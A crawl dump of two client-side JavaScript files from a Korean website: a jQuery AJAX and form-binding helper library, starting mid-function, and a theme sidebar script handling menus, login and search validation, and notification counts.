    url = '/awgular_request.php?tm=' + timestamp;

	if ($(caller_object).prop('awg_loading')) return;
	$(caller_object).prop('awg_loading', true);
	$(caller_object).addClass('awg_loading');
	add_loading_class = $(caller_object).attr('awg-loading-class');
	if (typeof add_loading_class != 'undefined')
		$(caller_object).addClass(add_loading_class);
	$.ajaxSettings.async = async;

	if (is_form == false) {
		_send_data = {
			request_name: requestName,
			datas: datas
		};
		var posting = $.post(url, _send_data, function () { }, 'json');
	}
	else {
		_send_data = {
			request_name: requestName,
			datas: datas
		};
		datas.append('is_form', 1);
		datas.append('request_name', requestName);
		var posting = $.ajax({
			url: url, type: "post", data: datas,
			cache: false,
			contentType: false,
			processData: false,
			dataType: 'json'
		});
	}

	posting.done(function (data) {
		need_remove_loading = 1;
		if (data.success != 1) {
			if (data.msg) alert_error(data.msg);
			else alert_error('실패하였습니다.');
            if (data.reload) {
                 document.location.reload(); need_remove_loading = 0; 
            }
			else if (data.url) {location.href = data.url; need_remove_loading = 0; }
		}
		else {
			if (data.msg ) alert_success(data.msg);
            if (data.reload) {
                document.location.reload(); need_remove_loading = 0; 
            }
			else if (data.url) { location.href = data.url; need_remove_loading = 0; }
		}
		cb = $(caller_object).attr('awg-work-callback');
		if (typeof cb != 'undefined')
			eval(cb + '(data.success, caller_object)');

		cb = $(caller_object).attr('awg-work-callback-ex');
		if (typeof cb != 'undefined')
			eval(cb + '(data, caller_object)');
        if (need_remove_loading) {
            $(caller_object).removeClass('awg_loading');
			$(caller_object).prop('awg_loading', false);
			add_loading_class = $(caller_object).attr('awg-loading-class');
			if (typeof add_loading_class != 'undefined')
				$(caller_object).removeClass(add_loading_class);
        }
	});
    posting.fail(function (jqXHR, textStatus, errorThrown) {
		$(caller_object).removeClass('awg_loading');
		add_loading_class = $(caller_object).attr('awg-loading-class');
		if (typeof add_loading_class != 'undefined')
			$(caller_object).removeClass(add_loading_class);
      //  alert_error('Error: ' + textStatus + errorThrown );
        //alert_error('네트워크 문제로 실패하였습니다.');

        cb = $(caller_object).attr('awg-callback-failed');
        if (typeof cb != 'undefined')
            eval(cb + '(caller_object)');

        cb = $(caller_object).attr('awg-no-reload');
        if (typeof cb != 'undefined' && cb)
            ;
        else
            document.location.reload();
	});
	return true;
}

function alert_error(msg) {
	if (typeof toastr == 'undefined') {
		alert(msg);
	}
	else {
		toastr.error(msg, "오류", {
			"timeOut": "3000",
			"extendedTImeout": "1000",
			"onclick": function () { },
		});
	}
}
function alert_success(msg) {
	if (typeof toastr == 'undefined') {
		alert(msg);
	}
	else {
		toastr.success(msg, "성공", {
			"timeOut": "3000",
			"extendedTImeout": "1000",
			"onclick": function () { },
		});
	}
}

function cb_input(success, me) {

	if (!success) {
		me.value = $(me).attr('awg-prev_val');

		$(me).addClass('awg_invalid');

		setTimeout(function () {
			$(me).removeClass('awg_invalid');
		}, 1000);
	}
	else {
		$(me).attr('awg-prev_val', me.value);

		$(me).addClass('awg_valid');

		setTimeout(function () {
			$(me).removeClass('awg_valid');
		}, 1000);
	}
	$(me).prop('disabled', false);
}
function cb_button(success, me) {
	$(me).prop('disabled', false);
}
function cb_select_update(success, me) {
    if (!success) {
        val = $(me).attr('awg-prev_val');
        $(me).val(val);
    }
    else {
        $(me).attr('awg-prev_val', me.value);
    }
    $(me).prop('disabled', false);
}
function cb_input_radio(success, me) {
    if (!success) {
        val = $(me).attr('awg-prev_val');
        name = $(me).attr('name');
        $('[name=' + name + '][value=' + val + ']').prop('checked', true);
    }
    else {
        name = $(me).attr('name');
        $('[name=' + name + ']').attr('awg-prev_val', me.value);
    }
    name = $(me).attr('name');
    $('[name=' + name + ']').prop('disabled', false);
}
function cb_input_checkbox(success, me) {
    if (!success) {
        val = $(me).attr('awg-prev_val');
        name = $(me).attr('name');
        if (val) {
            $('[name=' + name + ']').prop('checked', true);
        }
        else {
            $('[name=' + name + ']').prop('checked', false);
        }
    }
    else {
        name = $(me).attr('name');
        $('[name=' + name + ']').attr('awg-prev_val', $(me).prop('checked'));
    }
    name = $(me).attr('name');
    $('[name=' + name + ']').prop('disabled', false);
}

function cb_list_update_add(success, me) {
	$(me).prop('disabled', false);
}
function cb_list_update_del(success, me) {
	$(me).prop('disabled', false);
}
function cb_list_update_update(success, me) {
	$(me).prop('disabled', false);
}
function cb_list_update_movup(success, me) {
	if( !success ) return ;
	target_list = $(me).attr('awg-list');
	selected = $('#' + target_list + ' option:selected');
	var before = selected.prev();
	if (before.length > 0)
		selected.detach().insertBefore(before);
	
	$(me).prop('disabled', false);
}
function cb_list_update_movedn(success, me) {
	if( !success ) return ;
	target_list = $(me).attr('awg-list');
	selected = $('#' + target_list + ' option:selected');
	var next = selected.next();
	if (next.length > 0)
		selected.detach().insertAfter(next);

	$(me).prop('disabled', false);
}


$(function () {
	awg_link();
})

function awg_link() {

	$('input[type=checkbox][awg-worktype=input_update]').each(function (key, val) {
		name = $(val).attr('name');
		def_val = $(val).attr('awg-input_default');
		if (def_val && def_val != 'false')
			$('[name=' + name + ']').prop('checked', true);

		cur_val = def_val;

		$(val).attr('awg-prev_val', cur_val);
		$(val).attr('awg-work-callback', 'cb_input_checkbox');
	});
	$('input[type=checkbox][awg-worktype=input_update]').change(function () {
		if ($(this).prop('checked') == $(this).attr('awg-prev_val')) return false;
		name = $(this).attr('name');
		$('[name=' + name + ']').prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('input[type=checkbox][awg-worktype=input_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_update_seted');
	});



	

	$('select[awg-worktype=select_update]').each(function (key, val) {
		name = $(val).attr('name');
		def_val = $(val).attr('awg-input_default');
		if (def_val)
			$(val).val(def_val);

		cur_val = $(val).val();

		$(val).attr('awg-prev_val', cur_val);
		$(val).attr('awg-work-callback', 'cb_select_update');
	});
	$('select[awg-worktype=select_update]').change(function () {
		if (this.value == $(this).attr('awg-prev_val')) return false;

		name = $(this).attr('name');
		$(this).prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('select[awg-worktype=select_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'select_update_seted');
	});





	$('input[type=radio][awg-worktype=input_update]').each(function (key, val) {
		name = $(val).attr('name');
		def_val = $(val).attr('awg-input_default');
		if (def_val)
			$('[name=' + name + '][value=' + def_val + ']').prop('checked', true);

		cur_val = $('[name=' + name + ']:checked').val();

		$(val).attr('awg-prev_val', cur_val);
		$(val).attr('awg-work-callback', 'cb_input_radio');
	});
	$('input[type=radio][awg-worktype=input_update]').change(function () {
		if (this.value == $(this).attr('awg-prev_val')) return false;

		name = $(this).attr('name');
		$('[name=' + name + ']').prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('input[type=radio][awg-worktype=input_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_update_seted');
	});


	$('textarea[awg-worktype=input_update]').each(function (key, val) {
		$(val).attr('awg-prev_val', val.value);
		$(val).attr('awg-work-callback', 'cb_input');
	});
	$('textarea[awg-worktype=input_update]').blur(function () {
		if (this.value == $(this).attr('awg-prev_val')) return false;

		$(this).prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('textarea[awg-worktype=input_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_update_seted');
	});


	$('input[type=number][awg-worktype=input_update]').each(function (key, val) {
		def_val = $(val).attr('awg-input_default');
		val.value = def_val;
		$(val).attr('awg-prev_val', def_val);
		$(val).attr('awg-work-callback', 'cb_input');
	});
	$('input[type=number][awg-worktype=input_update]').keydown(function () {
		if (event.keyCode !== 13) return;
		if (this.value == $(this).attr('awg-prev_val')) return false;
		if ($(this).prop('disabled') == true) return;

		$(this).prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('input[type=number][awg-worktype=input_update]').blur(function () {
		if (this.value == $(this).attr('awg-prev_val')) return false;

		$(this).prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('input[type=number][awg-worktype=input_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_update_seted');
	});


	$('input[type=text][awg-worktype=input_update]').each(function (key, val) {
		def_val = $(val).attr('awg-input_default');
		val.value = def_val;
		$(val).attr('awg-prev_val', def_val);
		$(val).attr('awg-work-callback', 'cb_input');
	});
	$('input[type=text][awg-worktype=input_update]').keydown(function () {
		if (event.keyCode !== 13) return;
		if (this.value == $(this).attr('awg-prev_val')) return false;
		if ($(this).prop('disabled') == true) return;

		$(this).prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('input[type=text][awg-worktype=input_update]').blur(function () {
		if (1 == $(this).attr('awg-disable_blur')) return false;
		if (this.value == $(this).attr('awg-prev_val')) return false;
		if ($(this).prop('disabled') == true) return;

		$(this).prop('disabled', true);
		return eval($(this).attr('awg-work'));
	});
	$('input[type=text][awg-worktype=input_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_update_seted');
	});




	$('[awg-worktype=request_button]').click(function (key, val) {
		$(this).prop('disabled', true);
		tt = eval($(this).attr('awg-work'));
		if (!tt) {
			$(this).prop('disabled', false);
		}
		return tt;
	});
	$('[awg-worktype=request_button]').each(function (key, val) {
		//	$(val).attr('awg-prev_val', val.value);
		$(val).attr('awg-work-callback', 'cb_button');
	});
	$('[awg-worktype=request_button]').each(function (key, val) {
		$(val).attr('awg-worktype', 'request_button_seted');
	});


	// form ajax  underconstruct
	$('[awg-worktype=form_send]').submit(function (e) {
		e.preventDefault();
		var formData = new FormData(this);

		$.post($(this).attr("action"), formData, function (data) {
			alert(data);
		});
	});
	$('[awg-worktype=form_send]').each(function (key, val) {
		//	$(val).attr('awg-prev_val', val.value);
		$(val).attr('awg-work-callback', 'cb_button');
	});
	$('[awg-worktype=form_send]').each(function (key, val) {
		$(val).attr('awg-worktype', 'form_send_seted');
	});




	$('[awg-worktype=input_list_update_add]').click(function (key, val) {
		$(this).prop('disabled', true);

		target_form = $(this).attr('awg-form');
		data = $('#' + target_form).serializeArray();

		var inputs = {};
		$.each(data, function (k, v) {
			inputs[v.name] = v.value;
		});

		work = $(this).attr('awg-work');
		work = work.replace(/\$data/g, "inputs");

		tt = eval(work);
		if (!tt) {
			$(this).prop('disabled', false);
		}
		return false;
	});
	$('[awg-worktype=input_list_update_add]').each(function (key, val) {
		$(val).attr('awg-work-callback', 'cb_list_update_add');
	});
	$('[awg-worktype=input_list_update_add]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_list_update_add_seted');
	});




	$('[awg-worktype=input_list_update_movup]').click(function (key, val) {
		$(this).prop('disabled', true);

		target_form = $(this).attr('awg-form');
		data = $('#' + target_form).serializeArray();

		var inputs = {};
		$.each(data, function (k, v) {
			inputs[v.name] = v.value;
		});

		work = $(this).attr('awg-work');
		work = work.replace(/\$data/g, "inputs");

		tt = eval(work);
		if (!tt) {
			$(this).prop('disabled', false);
		}
		return false;
	});
	$('[awg-worktype=input_list_update_movup]').each(function (key, val) {
		$(val).attr('awg-work-callback', 'cb_list_update_movup');
	});
	$('[awg-worktype=input_list_update_movup]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_list_update_movup_seted');
	});


	$('[awg-worktype=input_list_update_movdn]').click(function (key, val) {
		$(this).prop('disabled', true);

		target_form = $(this).attr('awg-form');
		data = $('#' + target_form).serializeArray();

		var inputs = {};
		$.each(data, function (k, v) {
			inputs[v.name] = v.value;
		});

		work = $(this).attr('awg-work');
		work = work.replace(/\$data/g, "inputs");

		tt = eval(work);
		if (!tt) {
			$(this).prop('disabled', false);
		}
		return false;
	});
	$('[awg-worktype=input_list_update_movdn]').each(function (key, val) {
		$(val).attr('awg-work-callback', 'cb_list_update_movedn');
	});
	$('[awg-worktype=input_list_update_movdn]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_list_update_movdn_seted');
	});


	$('[awg-worktype=input_list_update_update]').click(function (key, val) {
		$(this).prop('disabled', true);

		target_form = $(this).attr('awg-form');
		data = $('#' + target_form).serializeArray();

		var inputs = {};
		$.each(data, function (k, v) {
			inputs[v.name] = v.value;
		});

		work = $(this).attr('awg-work');
		work = work.replace(/\$data/g, "inputs");

		tt = eval(work);
		if (!tt) {
			$(this).prop('disabled', false);
		}
		return false;
	});
	$('[awg-worktype=input_list_update_update]').each(function (key, val) {
		$(val).attr('awg-work-callback', 'cb_list_update_update');
	});
	$('[awg-worktype=input_list_update_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_list_update_update_seted');
	});



	$('[awg-worktype=input_list_update_del]').click(function (key, val) {
		$(this).prop('disabled', true);

		target_list = $(this).attr('awg-list');
		option = $('#' + target_list + ' option:selected');

		if (!option.length) {
			$(this).prop('disabled', false);
			return false;
		}
		var inputs = {};
		inputs['idx'] = option.attr('idx');


		work = $(this).attr('awg-work');
		work = work.replace(/\$data/g, "inputs");

		tt = eval(work);
		if (!tt) {
			$(this).prop('disabled', false);
		}
		return false;
	});
	$('[awg-worktype=input_list_update_del]').each(function (key, val) {
		$(val).attr('awg-work-callback', 'cb_list_update_del');
	});
	$('[awg-worktype=input_list_update_del]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_list_update_del_seted');
	});


	index = 0;
	$('[awg-worktype=input_list_update]').each(function (key, val) {
		/*	$(val).find('option').each(function (key, val) {
				$(val).attr('idx', index);
				index++;
			});*/
	});
	$('select[awg-worktype=input_list_update]').change(function () {
		name = $(this).find('option:selected').attr('value');
		val = eval(name);


		name = $(this).attr('awg-target');

		$('#' + name).find('[name=idx]').val($(this).find('option:selected').attr('idx'));

		$.each(val, function (k, v) {
			if (typeof v == 'string')
				v = v.replace(/\\"/g, '"');
			$('#' + name).find('[name=' + k + ']').val(v);
		});



		return eval($(this).attr('awg-work'));
	});
	$('[awg-worktype=input_list_update]').each(function (key, val) {
		$(val).attr('awg-worktype', 'input_list_update_seted');
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://daumdca.com/thema/Basic/widget/basic-sidebar/sidebar.js
body_size: 1039
content:
// Sidebar
var sidebar_id;
var sidebar_size = "-320px";

function is_sidebar() {
	var side;
	var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if(width > 480) {
		side = 'right';
	} else {
		side = 'left';
	}
	return side;
}

function ani_sidebar(div, type, val) {
	if(type == "left") {
		div.animate({ left : val }); 
	} else {
		div.animate({ right : val }); 
	}
}

function sidebar_mask(opt) {
	var mask = $("#sidebar-box-mask");
	if(opt == 'show') {
		mask.show();
		$('html, body').css({'overflow': 'hidden', 'height': '100%'});
	} else {
		mask.hide();
		$('html, body').css({'overflow': '', 'height': ''});
	}
}

function sidebar_open(id) {

	var div = $("#sidebar-box");
	var side = is_sidebar();
	var is_div = div.css(side);
	var is_size;
	var is_open;
	var is_show;

	if(id == sidebar_id) {
		if(is_div === sidebar_size) {
			is_show = false;
			ani_sidebar(div, side, '0px'); 
			if(side == "left") {
				sidebar_mask('show');
			} else {
				sidebar_mask('hide');
			}
		} else {
			is_show = false;
			ani_sidebar(div, side, sidebar_size); 
			sidebar_mask('hide');
		}
	} else {
		if(is_div === sidebar_size) {
			is_show = true;
			ani_sidebar(div, side, '0px'); 
		} else {
			is_show = true;
		}

		if(side == "left") {
			sidebar_mask('show');
		} else {
			sidebar_mask('hide');
		}
	}

	// Show
	if(is_show) {
		$('.sidebar-item').hide();

		if(id == "sidebar-user") {
			$('.sidebar-common').hide();
		} else {
			$('.sidebar-common').show();
		}

		switch(id) {
			case 'sidebar-response'	: $('#' + id + '-list').load(sidebar_url + '/response.php'); break;
			case 'sidebar-cart'		: $('#' + id + '-list').load(sidebar_url + '/cart.php'); break;
		}

		$('#' + id).show();
		$('#sidebar-content').scrollTop(0);
	}

	// Save id
	sidebar_id = id;

	return false;
}

// sidebar Empty
function sidebar_empty(id) {

	// Ajax
	switch(id) {
		case 'sidebar-cart' : $('#' + id + '-list').load(sidebar_url + '/cart.php?del=1'); break;
	}

	return false;
}

// sidebar Read
function sidebar_read(id) {

	$('#sidebar-response-list').load(sidebar_url + '/response.php?read=1&id=' + id);

	return false;
}

// sidebar Href
function sidebar_href(url) {

	$('.sidebar-menu .panel-collapse').hide();

	document.location.href = decodeURIComponent(url);

	return false;
}

// sidebar Login
function sidebar_login(f) {
	if (f.mb_id.value == '') {
		alert('아이디를 입력해 주세요.');
		f.mb_id.focus();
		return false;
	}
	if (f.mb_password.value == '') {
		alert('비밀번호를 입력해 주세요.');
		f.mb_password.focus();
		return false;
	}
	return true;
}

// sidebar Search
function sidebar_search(f) {

	if (f.stx.value.length < 2) {
		alert("검색어는 두글자 이상 입력하십시오.");
		f.stx.select();
		f.stx.focus();
		return false;
	}

	f.action = f.url.value;

	return true;
}

// sidebar Response Count
function sidebar_response() {

	var $labels = $('.sidebarLabel');
	var $counts = $('.sidebarCount');
	var url = sidebar_url + '/response.php?count=1';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
	return false;
}

// Response Auto Check
if(g5_is_member && sidebar_time > 0) {
	setInterval(function() {
		sidebar_response();
	}, sidebar_time * 1000); // Time = 1000ms ex) 10sec = 10 * 1000
}

$(document).ready(function () {

	// Sidebar Close
	$('.sidebar-close').on('click', function () {
		var div = $("#sidebar-box");
		var side = is_sidebar();
		ani_sidebar(div, side, sidebar_size); 
		sidebar_mask('hide');
		return false;
    });

	// Sidebar Menu
	$('.sidebar-menu .ca-head').on('click', function () {
		var clicked_toggle = $(this);

		if(clicked_toggle.hasClass('active')) {
			clicked_toggle.parents('.sidebar-menu').find('.ca-head').removeClass('active');
		} else {
			clicked_toggle.parents('.sidebar-menu').find('.ca-head').removeClass('active');
			clicked_toggle.addClass('active');
		}
	});

	// Sidebar Goto Top
	$('.sidebar-scrollup').on('click', function () {
        $("html, body").animate({
            scrollTop: 0
        }, 500);
        return false;
    });

	// Sidebar Change
	$(window).resize(function() {
		var side = is_sidebar(); 
		if(side == 'left') {
			side = 'right';
		} else {
			side = 'left';
		}
		if($("#sidebar-box").css(side) != '') {
			$("#sidebar-box").css(side, '');
			sidebar_mask('hide');
		}
	});
});